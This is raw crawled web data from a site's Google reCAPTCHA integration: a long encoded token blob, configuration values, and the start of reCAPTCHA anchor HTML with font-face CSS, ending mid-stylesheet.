KAZcKvVinCsnlBNsKXwoLDvcO7VAMhO2TCrmnDuCTDmWc+FsOFRcO1em7CpmbDrxDDjGPDncKwdMObwqfCosOzwrZwLTfDjMOAIMKtwpLCsMKTPsO8FhINPFXDnMOzCcOSKVYuw7knw53Drzgaw5rDkMKWwpEdw55/[base64]/[base64]/DjsK8I8KdOUlEwrzDjggSOMKFwrXCuEh1dl3DpQYvwrtoBsOoJnbDpcKrFsKBdhNCQzUFBMOGAQDCk8OWw418NH5pw4PCl2Acw6XDs8OxUGYxZwB4w7VAwpDCisOdwpDCgiPDpcOiN8K7wp7Djj/CjmjDji0eZcKqDHHDtMKeV8KYw5Vzw6vDmGTCicKmw4BuwqU7wojCuU5CV8KUIHsEwqRww5hDwqHCrj93ZsK3w6EQw6/Dv8KkwobCtQcNHH3DvsK3wp4+w4HCuyh9UMOCX8Kaw7UNwq0NW1bCusO/wpbDmWN1w4PCpWoPw4fDtVEewprDj2ttwr9caSrCs07CnMOCwo/[base64]/DsKzTn51w6TCm0TDm8OFwofDu8K/CMKOXGpPIFcAM0MOwpI3JlPDt8OowoshKTcUw5YXfV3Ct8OUwp/CoDTDgMK9XsKpfMKKwrklYMOJdxERaEshfRnDpCfDscKGR8Khw4zCkcKoTgHCucKAXgnDt8OOFhs5DsKUZsO9wovDlwfDrMKUw73DksOOwpfDp3l6JjEMwo0nUCLDlcOYw64Xw5E4w7AywqrCqcKHJCE/w4JLw6nCt0jDt8OCFsOPB8O/w7HDv8KKMHwBwodMZmwzX8KQw7XDqVXDj8Kqwr19X8KFFkAgw5rDgAPDvRPCtz7CqMOkwphzZsK+wqXCtMKoQsKPwqNkw5HCsm7DiMO1e8KwwowTwqJEWWkdwoPCh8O0ZWJlw6VOw6XCpnBHw5soPGE3w6wOwp/Dl8KYF1kvWSTCqMOFw7lBb8KuwobDn8OMFMKhUMOMCMK4EB/Cq8KRw4XDusODKSQKTnfCvC57woHCmifCssO1EsORD8OFfnRadMKawovCl8O3w6NVE8OWUsKgfMKjAMKDwq5MwohOw73ChGonwozDglxNwrTCpBNhw7XDpEJUWFxCT8KYw74/HMKnY8OPTMOBU8OmVTIiwpZYGRXDmMOXwrfDqU7Dq084w5B0H8OeKsK/woTDtkFFfMKWw6LCizsow73CusOrwqRAwpXCjsK5KjnCkMOtYVMswrDCscKSw5duw44gwo7DqiJUw57Dh0Eiwr/CmMODYMOEwqMpc8KWwoxzw7YZw6LDlsOaw6liMcOrw6PCh8KQw5x8wrfCtMOtw5vDpHTCkiAtKTHDrX1lVhtnJ8OZX8OCw7kdwoAhw5/Dmwofw6gVwpTCmBvChcKRwrTDncOsDMO1w4xHwrN+E0V+A8OVwpEdw6zDgcOVwq/DjFzDocOkNhBbU8K9DiVLfCwhUw/DuhI7w4DCumQmOcKIDMO1w4PDiVDCvWorwoctb8OiBzdowo1+E3vDtcKpw4hhwpdYeHrDrkIMfMONw4o/G8OBBxHCucKmwr/CtwHDgcOjw4RwwqZsBMK6dMKRw4/DlsKSZBzCicOdw47Ck8OXNA3Cg2/DlCR3woU5wpfCpsOwM2vDki/[base64]/[base64]/PcKNNULCv3nDiMOjTivChkwVw69se8KAP8KbKVwLTHLCnTLCvMKpXifCoW3DoTtDJ8KLwo8Uw4XCkcK4dgBdN1RIEcOYw6rDlsO/wrTDpn5kw7pjTX/[base64]/DlMKzHMOiwrPDmcOKw582XkrClSDCv8Kywp7CrDISwrUGf8Ozw5/CmsKQw4TCpMKlCMOxJsK4w7TDosOrw4nChSrCjW4Nw5LDnS3Dk0gBw7vCrxZSwrLDukVMwrDCt2HDgETDl8KNGMOaUMKlL8KRw5gywrLDp33CnsOTw7gnw6wEDgkowpFxG2x/w4Yiwo0Mw5wTw4PCgcOLSMOBwq7DvMKiK8KiD191ecKuAA/DkUjDkzfCj8KtEsOpNcOcw5MXw6bCiErCucOWwpHDq8O+emhFwp0fwr/DmsKWw756H0kBdcOLaxPCtcOHOlTDgMK9F8KNbWnCgGwPesOOwqnCnS/Ds8OeTmQcw5shwocBwr5+DUJMwrVbw6zDsUVhLsOOYMKkwqVEQkcmIlPCgRgFw4TDuWHDsMKQaFvDp8OpLMOnwo/DgMOgGMOwLsONA1/ChMOGGhduw6UOXcKQOsOZwpTDuj49ZFrDr0w8w61rw44BO09oKsKaQsOZwp0awrJzw45aYMOQwq9ew5x2YsKsCsKHwrYQw7/CosOiF1NIFx/[base64]/[base64]/CgFgVw7Bjw5jCr8Oyw7VhwpnDkiUOFjA6wrPCl8OowrHDu2XCmHzCjsOMwpUYw73CoC4Wwr3CmEXCrsKGwoPDnB8xwqATwqZiw5vDkkLCqFHDkl/Ct8KaKgzDocK+woDDvwUuwpMvA8KEwpNfOcKTW8OdwrzCo8OtKwzDo8K1w5hAw5JPw4PCkAZcfj3DlcOhw6/[base64]/w6YQw7xHGGjCgsKJMF/CqMKUIMOjw7DDkChjw6DDvlxrwqdNwqzDgAjDmMOxwopZScKLwoDDscOyw6zCncKXwr91DjDDvyRoVcOxwovCucK8w7bDrcKKw6zCgcKcAsObAmnCkMOlw6Y/JFw2BMOzPG3CssKDwoLCi8OYWsKRwpbDkE3DoMKGw7DDnmRew6rCpcK5IMO+EMOMRlxRDMK1TxxzEArClEdQw7BwDwZ0C8O5w43Dr2zDo0bDtMOIBMOuRMOmwr/CtsKRwqrClyUgw4xPwrcFV3sOwprDlMK2N2QYeMOww51zccKrwrXCrxbDhMKONMKUMsKadcKRBsKlw5QSwqRqw4EMwrwywp0UMxnDvRXDiVJJw6svw74EOCvCiMKnwrLCrMOWCmzCtyfDq8Omw6rCknUWw4fDrcKUaMK2fMOHwqHDmDNNwpXCvj/DtcOMwoLCiMKGFsO4FgQ3w4LCuCtWwqAxwpNROUIfcTnDqMODwqhRZR15w4PCiinDujDDlRYSPGlKKhItw5Zkw4XCmsOywoTCj8KZTsOXw7s/[base64]/Dr2vDscO0wrzDpsOTWTXDh8KqwoPCg3DCpn4Iw6PCoMKXwpVhwo4MwqrCiMKbwpTDi0PDssKVwo/DvUhbwo86w7cnw7rCqcKZesK8wowyPsOjDMKseDPDn8KZwq4qw5HCsxHCvi4yeBrCvRsrwrjCk04ZOXTClAjCnMKQY8KBwrtJZADDocKBDEQfw7TCv8OUw5LClcK6XsOSw4JxaQHDqsOIMTlhw63CnGDDlsKmw7rDuT/DkTDCocK+eXBsNMKRw6orIHHDicO9wpogHC7CkMKxd8KOBwYPEcK2Lyc4DcO9TsKHOHUXbMKJw7nDi8KREsKtVg8Lw77DqzoRw7/Cmi/DmMK+w6g2AX/ChcKtT8OdF8OKd8KJFitWw7Elw4jCsXnDlcOjDFDCiMKAwpHDlMKeFcK7SGQuDsKUw5bDqBwbZWAXwpnDisOPF8OvOHlVCcKrwobDtsOaw50dwo/DsMKZCnDDu1ohICY/[base64]/w58TQsOBTcKFU8K7w7R+C8KNA8Kzw4jCjsKaXMKHw5bDqiArbnrCsVHDoUXCiMKxwp8JwqIwwoR8T8KrwqkRw71RHxHCksKhwo3DuMO5woXChcKYwqPCnGbDnMO3w4tdwrEtw6DCixHCj2jDkA42R8OAw5RBw57DnDnDiUzCpWAjJ3/CjVzDg1JUwo8icR3CvsKxw7fCr8OdwrNjX8OQI8OPCcOlccKFwpU2w747JcOFw6Qmw5zDkl43fcKedsOVRMKjLjzChsKKGyfCq8K3wrDCp3nCpFMsAMOew4vCnn8HKTEswr/Ck8OMw5g/w4AXwrDDmhBpw43DkcOcwq4JFlXDoMK3L29JC3LDh8KHw5IOw4NoDsKAClbDnxEkF8KNw4TDvXFqFnMCw4bChDNLw5YOwrzCujXDqktHJ8OeR1bCmMKjwrwwYH3DoznCrztBwr/[base64]/UMKUAx9/[base64]/DhcOjwq8twohawqDDjcO2wp5aKnjDqwVawrs3w4XCrsOkK8K/[base64]/wqk0K8KLacKNJMO/bMOTwp/DrXXDtcOzEsK0BADCpDDChXMFwp4lw4jCtC7CjkjCncKpQMObTx3CvsO3C8KUCsOMFCPCncOtwprDk0QNAMO+EcO9w7bDnjjCicOSwpPCiMOGScKvw5LCo8OBw6HDtBAXEMK2L8OlAAhPScOCR2DDtR/Dl8KiWsKsRMK/wprCkcK4OHHCjcOiwoDCnQcZwq/CjRBsRsOwGH1xwpPDslbDncKkw5DDucO8w4o9OMKbwrLCosKxJcOQwq8iwqfCnMKVwpzDg8KiEAMIwqFgaSjDhV3Cs1PCkz3DsFnCq8OeQCsqw5/Cq27DugcwTyPCicOmMsOZwr/DrcKiOsOawq7DlsO5w4cQQhJkEhYtQx0sw7vDqMOCwr/DkGIvRiQfwovClSg1DsK8bV9zZcO5KUhtSS7CicK+woEPM33DhWnDnmbCmcORRMONw6wUesOmw6PDuGfDlBzCuCDDgsKkD0YNwqxmwoPCm13DlSBbw4R0Mg5nR8OJKMOEwojCqsK6flXDi8KWesOdwp4ARMKJw70zw4jDkxsYH8KmfwdhScOrw5Jcw5LCjhfCllM0d1/Ds8Khw5kmwqjChnzCpcK0wqF0w4pILDDCjiJxwq/CgMKaEcKKw4xIw45NWMOCYGwIw4fCgjjDkcOyw6gMdGgFdhjCulXCkgIOwqnChT/CqMOQZ3fDg8KMXUrDnsKZAXZiw4/Dn8Oxwo/Dj8O6AFMlbMKtw5ZWcHVvwqMvCsKJc8KYw4greMOpDBcnfMObCcKXw4fCnMOZw5oKbMOUe0vCisOqeDrChsKlw7jCpFnCpMOWF3phTMOGwqXDoVk6w6HCisKZUMOgw5xbScKKS3fDvcK/wrvCpxfCuRk0w4FSSnlrwqHCmydlw4FIw53CpMKEw6jDs8OlAks6w5Fwwr5QAMKmZ1TCnyTCqRlmw5fCk8KMQMKKZ3MPwoNwwr7CrjsvZjkoPSpZwpLDkMOTAsOUwoDCu8K6Aj1/MwFPN1fDmwXDnMKfVnfCjsOXSMKoVMK7w5gEw7kxwrXCoEk8D8OHwrZ1Z8Oew5zCuMONEcO2VxXCoMK6dTjCs8OKIcO5w7vDpEfClsOTw77DiEfCnBHCo3jDqC11wrMLw4Q8bsO+wqAAXw9/woHDtS3Dq8OTYsK9BjLDi8KXw6vCtUlYw7oaf8Odwq5qw4Roc8KZHsOaw4hhKEtZC8ODwoFtd8Kww6LDv8OSLMK1McOOwr3CljMZMxJVw6BpXUnDgCzDl0Vvwr/DtGpVYcO/w77Dk8O0wp13w53CgE5ZCcKMWsKAwr5ow7XDusKZwoLCjcKkw6zCl8KPYi/CtgFhR8K7Q1N2TcOUIMKswoTCmMOuSyvCt37CmSTCkxNFwqlww5VZAcOHwrjCqU4KP0FCw711J2UQw43Dm114wq0+w4cnw6UoA8O9PUIxwqjCtF/DnMOIwqXCmMO6woxLEiXCqVpiw5fCkMOdwqoCwo4qwonDukPDp0XCkMO6RMO/w6wQYEZ5d8O8fsKNYCZheFZwQsOhGMOJU8OVw6R4CTxxwobCmcOUbcOKE8OAwpPCqMKhw67Ci0jDi35QKcOJGsKDY8OmMsODL8K9w7MAw6ZJwqXDlMOEZxZ8YMO5w4fCv2zDgAV/PcKoDzEYDhPDgmVEDk/DkgfCvcOqworCgkBew5bCvEM0amlUbMKowpwWw4d5w5l8JnjDsAYpwo9iYELCujTDkx/DrsODw7/CnTUyAsOnwo7ClMKNA1gaalx2wpNmZ8OiworCglNkwpBKQBQxw5pRw47DnT0pSgx7w5ltc8O0I8KmworDnMKXw6Ryw5XClhfDv8ObwrAHZcKTwpN6w59yE35xw4ciQcKsEh7DmMOvBMOEf8K6AcOEO8OWahfCoMOuMsO5w6YdEz40wrPCuhXDoj/Dr8OgHDXDmUoDwodRGMKZwpENw7NqfsKPIcK4EwoJaj08w6dpwpjDliPCmAFHw6TCg8OTQC82fsORwpHCo30sw6I3f8OEw5fCt8KywojCnRrClFNuJFxMUsOPBMKCX8KTVcKIwo4/[base64]/[base64]/[base64]/c8ORwpPDl2/CnMOvZcKNVMK2OcOiblLDvcO2wrHDmRMmw7DDj8KgwoXCoxxzwqnCrcKDwrRXw5BPw6DDvGE0CF/CscOla8OLw6Jxw7TDrDTClHsww79cw4DCo3nDpAhKE8OAIXXDrcK6AAnCvygRPsKZwrHCi8KlQcKKEWpsw4JPIsKow6bCusK3w5/DnMKxAAdmw6TDnzFwVcOOwpPClCFsHgXCm8OLwpsfw43DgWo0BsKuwqfCpDrDqm54wq/DmsOtw7DCv8Orw7lCIcO+dWQ5DsOnUwMUBwF6wpbDow8nw7NRwolNwpPCmR5Fw4bCkx4OwotqwpJ/QjvDu8KuwrRowqVQJEBbw6B/w67CkcK9OxxbC2nDlEHCicKPwrPDpCcXw4Idw7bDrSvDsMKmw5zChVxkw5FWw60qXsKbwpPDnDTDsXc0SXFCwoXCvX7DuhfCnCpJw6vDinXDt1lsw7ELw4rCvBbDocKmZsKUw4vDn8Opw4Q+PxNOw4NLGcKzwpDCoE/[base64]/wqvCp8O1S1p1Mx/Ck8KEw7h+w5jCtR4Rw7B1dMK2wq3DgcKEPMKIwqvDkcKPwp0Jw5hYEX1Bw5I2DQ7CpVLDsMK5NF7Cj27DgxZZYcOdwq3DpkY7wpPCi8KYC1Jww6fDgsOrVcKrfALDuwDCvhApw415eCjCncOJwpoJYHbDoB/[base64]/w5knNmhWwpDCgcK0w4RDCT5Mw6zDkXnCvsO7KsKHw6fDsGRUwo5Qw6EcwqbCucKKw7hYNFfDhC3CswrClcKUUsOGwoUQw4HDtsOVOwPCnmDCgjLCslzCo8OBccOhdsK0L1LDocO/w7bChsOIcsKhw7vDvMOFfcK4NMKGDcOww65MTsOlPMOqw6nCkcKYwoozwqVYwoM3w54Rw6nCk8Ksw77CsMK+cAs/PD9sb2l0wp1aw67Dk8Kww6zCmGrDsMORShZmwpZ1cxEuw6BRT1HDphjChxoYwpxSw6QMwqJUw4svwqDDiDkmf8O1w4zDriF4wovCimrDj8OOUsK0w4zDrMKJwoDDuMO+w4XDuDvChVB/w5DCmXB2FMOvw4olwo3CuDnCuMK3UMKBwqXDlMOYKcKvwpJlCD/[base64]/CnkJoVixxwoJ0wpPDoFPDgULCjS9KwrHChkHDtlXCjzDDh8Okw6sHw71eAHDCncO0w5AnwrB8IMKPw7rCusO3wqbCt3UHwrPClcO7OcOtwrnDjMORw5tPw4jCu8Khw6Ybw7bCpsO5w71Xw4vCt3QLwqHClMKWw7Jgw5wQwqkVLMOxcBvDkW/CsMK2wocFwobDssO3WBzCscK/wrnDjXxmLMKCw6VdwrjDucKARsOsRTPCsHHCuirDgDkuRcKEfSrCrsKuwohLwrEbb8KVw7DCpjbCrsOYKkHDr0U/CcKyYMKfOELCnh7CtiHDp1lvX8Kcwr3DqWBVEn5gWx9gVFJpw5NdIwzDhgzDqsKnw67CgUMedgLDhhojKCvClMO9wrQ4ScKLCGUVwrsWY3Zgw6bCjsOGw7vDuxwEwphWBjMFwoJOw4DCgWNxwoRJIsK8woLCucOEw5EVw6xXAsOuwoTDm8KvAsORwoDDs3/DpxLCo8OLworDmzk1M0pgwofDiD/DkcKnUDjChHgQw6PDhSnDvzY0w4EKwpXDtsO9w4Vdw5fDqlLDpMOFwqxhDwE+w6oLAsOJwq/Cn2XDmGPCrzLCiMO4w5FfwoHDvsKpwpHCsmJmIMOIw57DlMK7w4hHC17Ds8O+wqcIUcKkw4XChcOtw7zDnsK7w7DDgxnDvMKLwpN8w49Rw5IGI8OrVMKuwoN5IcOIw7LCg8OFw5E5dQUNYAjDl2HCmk/CkVLDlAVXfsK0N8KNO8K4aHBNw4U+ezvCi3DDhMOLA8Kow7DCtlBNwr1UD8OdAMOHwpNVV8KIWMK7HW9Iw5JDeR9GSsOzw4HDqjzClhtMw5/[base64]/Cky0KwrrDu8OIw4HCqB3DiH3DmsKyw4cGw5PDslphHsOtw5N6w5vCszzDuBnDhcOSw4rDmgzCvsOHw4DDqFHDtMK6wqrDj8KLw6bCqQctWsKLwp4Hw7/[base64]/DmiZNKMK3wpPCrDDCuCQ8QRDDg0A0w4vDp8OYIUMaw5J7wpI6wpbDpMOOw7slwpQswqDDmMK/fsO0U8K7YsKCwqbDssO0wqIeQcKtbXh4wprCssKiaAYjKV04f0JxwqfCkwgxQyAcU3PDmQnDrwrCk1Eawq/Cpxsiw5LCq2HCm8ORw4kldw02B8KnIl/Dj8KKwpN3Qi7Cv3oAw57Di8KFdcOcOibDtw0Wwr06wqwuaMONJ8OUw7nCvMOHwp5gNX1bbHDCiALCpQvCscOhw5cNEMK5wovDsWpoO3/CpR3DjcK+w5DCpSozw6XDhcO/YcKBc04+w4vDkz8/wpgxfsKfw5/Ds2rCicOAw4BaWsKMwpLCvT7DoHTDjcKdJzdFwqQTMXBVRsKEw64lEznDgcKSwoQnwpDDuMKsNRkQwrViw5jDgMKSdlNBd8KWDW5lwr0zwqvDolEFM8KCw64aCTFCIkl5Z10Bw6UjQMOQMMOwYHHClsOPcH3Di0HCgcKNZMOKMCcFfMOHw4FHeMKUQS/[base64]/Dt11aHsK+eUkwe8KDwpVkREvDvcKzwqhRT2BJw7FOdcOUwpJpTcOPworDk1M9YWIww4ILwpMcDGowXsOGecKcJ03Cn8OPwo/DsGtUBcKOUHc8wqzDqcKSGsKwYcKvwqdzwprCtAc+wow4bnXDk2Adw5wQE3vCtcKlaihbV1nDscO7Qy7CnWTDvB9/[base64]/wowFw7zCq8KNwqnDkmjCklHCnmJ2RcO4ccOSw41AwoHDgSTDp8O3dcOew4cadGk7w5UWwqgORMKVw6wLFxAyw7PCvlERRcOaZ0LChxopwoY6biLDnsORSsKUw5bCnG0aw6rCpcKLfBfDgkpJw6wcGcOBUcOxdzBGNsKcw4/DpcOuFjhHWjgzwqPCvjDDsWDDrsOxdxs2GcKqNcO2wpRJAsO5w7TCnDrDvBHDlGrCh0B9wrZkagBPw6LCqMKQYRLDvsOmw6/CsXRowrYnw5DDoS7CosKLKMKMwq/DncOcwoTCn2TDhMOmwr50KnXDn8KHw4DDqzJIw4lsJh7CmBFsccKSw6HDgFt+wrp0PHPCp8KjaFEkY3xZw5jCusOpBWHDoih7wpYuw6fClcOmQsKLNsKBw6JQwrZJOcK/wq3CtMKkVinCoV3DsRcvwqvCmjZXFMK5USVoOGpowrjCo8K3BVxNVjPCicKlwqhxw4XCnMKye8O4G8Khw5rCrl1fE1bCsC5PwppswoHClMOlA2p0wrzCm2sxw6jCtsOFEsOqaMKgBARvw5DClB/[base64]/DhcOIPMKaw4fDr3YvYcOmaHnDkF56fsKbH8K6wqUeaC8JwoFvw5nCmcK/TCLDqsKMFMKhCsOOw4nDnip1AsOuw6pVE3PCoRzCrCvDgMKIwoZRJ0HCucK9w67DgTZVcMO+w7TDk8KHZELDkMOpwpIkBklRw7sYw7XDocOLbsO7wo3DgsOzw78uw41LwqEow5HCmsO0U8OjRGLCucKUHkQHO1/ClAZTMD7CqsOdFcOsw7k+woxsw4IuwpDCs8KfwqM5w4LCjMKfwo86w7PDk8O2wr0PAsKVJcO5ccOkFFhSVhHChMOPcMKhw5XDisOsw7DCvmRpwq/Ck0c5DnPCjy3DhAHCssO3cDDCtsOIHzU4wqTCtcOzw4NxSsK8w703w50NwqMqSQNia8KqwodWwpvDmGTDrsKJDSLCjx/DtcK1wrNlY2RqEEDCn8OfGcKfTcK6UMKGw7QzwrjDsMOMC8OewoJkMcONPFbDpiJbwozCi8Odw4sjw7LCucOiwptbfsKkY8KIA8OlXcOFLxXDswNqw69Awp3Dqi4lwozCqcOjwoLDhw8TcMKmw5k8cnZ0w7Jtw6V+HcKrUcOUw7/CoQ8XQMK+BT3CkxIRwrBuGnLDpsK0w50Yw7TCmMK5OAQQwooGZkRUwrFfJsOhwpl0KMOpwoXCtx0ywprDrcObw7gxZhI6EsOvbBhgwrJ/[base64]/[base64]/UFVbAcKUF8O0w4YdwqHCjzLCjMO2w5fCr8OSw5dRTGlGasO/WT/CsMK/Lzt6w6gawq7DmMOgw7HCpsKEwqbCuCxLw5LCvcK6wqFswpTDqj1bwqTDjsK6w4htwrURNsKWAsOrw57DrkBmaTRiwozDssK7wpvCr1/DsQrDsi7ClCbCnQbCm38+wpQ1BwfDusKOw7rCmsKDwrA/QivDjsOHw6HDgXEMP8KMw4jDohsBwporHlIhw50/OjDCn188w7UXDl18wpvCuEEzwqsYFMKxdwPDvH3Cg8OIw6zDl8KPVsKWwpY/w6DCnMK5wrJyCcKrw6PCo8K9A8OtfTvDr8KVXBHChFl5LsKMwprDhsOnSMKKN8KHwpDCgB7Doz/DgCHCihjCsMOINA8uw4Vaw6HDvcOhLnDDqnnCpSYgw5TDqsKQMcKAwpYaw6JOwo7CsMO6bMODE2jCg8Kcw6zDuQDCgm3DtsKPw5xuAMObRFMCQsKCNMKdK8KyMlQrIcK1wp53S1PCosK8bsO+w7kUwqgsSXBAw4FZwpzDpMKOd8OPwrQPw6nCucKJw5/DkAIKZsKxwqXDlVbDhsObw7sJwp1/wrrDj8OXw67CsWh4wqpDwpVIwoDCjDvDgmBqe2RXMcKkwqMFY8K5w6vClkXDjsOAw7hBccK7ZG/DpMO1GAYLEyMgwpMnwqhHUR/[base64]/R0cpw512wo5lwo0sw5gIcMOeUMODwoxqwoMBHHPDsFh9JcOnwrnDqytvwpkpwoTCjMO/BcKAEsO8GWQuwro0w4rCpcOVcMK9HmUoPsOkPirDgRTDnEnDk8KDcMOyw5IpM8O2w5DCsEYewqzCp8O7cMO8wrXCuA/Dqm9Xwrs/w6E/wrxjwqwfw6NQecK3RsKbw7DDoMOhfMKkNyXDjgsedMOWwoLDrsOSw69qesOgHsOzwqnDu8OmdmlGwpLCjGvDgsOVGMOsw5bCgjbClmh+UcOjDCRgPMOYwqAUw5EywrfCnsO4Gjl/w67CpinDrcK9dBx7w7jCtR/CsMOcwqXDlkPChgRhMUHDniI1AsKtwoHChhPDrsO9HR/CsgFvKUt4dMKFRyfCmMOowo0swqgGw790LsK7wqLDp8OCwo/[base64]/woDCv8KOw4jDkMKLRF0TcAUrWsKjwrVsZMOyOWoiw6c1w7XDlgLDlsO0wqpZAV4awothw7YYwrLDs0zDrMOjw644w6xyw4fDl21YIWvDmT7ChGRgZgA4UsKkwoppT8OYwprDjcKzMMOWw7/[base64]/Ezt5E01RS0VvD2vCmy/Ci8OxOwnDllHDh17Cpl3CpDvDomfCkR7DrcKzDMK1NhXDvMO6ZxZQFj4BSQfCgz45VTcIWsKow5/[base64]/DpTsBEMKCw5TDj8KPOcO6wqVEw5bDtsONw4PDjcOUwrTDqcOPOgR5HT0Zwq9SKcOjKMKPVRFsez9Kw7/DiMOQwqNkwp3DtiwvwroZwqHCnCrCiRdkwozDiRfCsMKfWy1vYhTCp8KTfcO3wrAzZcKqwrbCjzzCmcK0I8O6HibDlywHwpHCmSbCkj4oTsKdwqrDlQPDp8Owd8KiMC9EV8OwwrsyPi3DmnjCkWoyMcOEQ8K5wo7DuBHDpMOJez7DqXbCnUI7JcKSwoTChiTCnBfCj0/[base64]/[base64]/CoEB6K8OzDxF0XsKvw4LCiF90OMKDT8KET8OEKzjDsk7DpMObwp7DmMOqwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228vvxwgu9CNOrXdCYZoCu9qfU8eEBLUCfaN2OEN5vZuQ\\u003d\x22,1,0,null,1,1769398080218,0,0,[194,145,199],null,[25,143,67],\x22RC-mM1s4W20v7ABIQ\x22,null,null,null,null,null,\x220dAFcWeA6F1QhEUmdFOjTxFM0IqlJe0vZk39orEiKzesUtF0knASHro2Kcd7Arc66wq4R2vx25jmUmCbtJlhUHiR1KOrPjBvO0Sg\x22,1769480880176]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=orsvaz9g158u
body_size: 50201
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 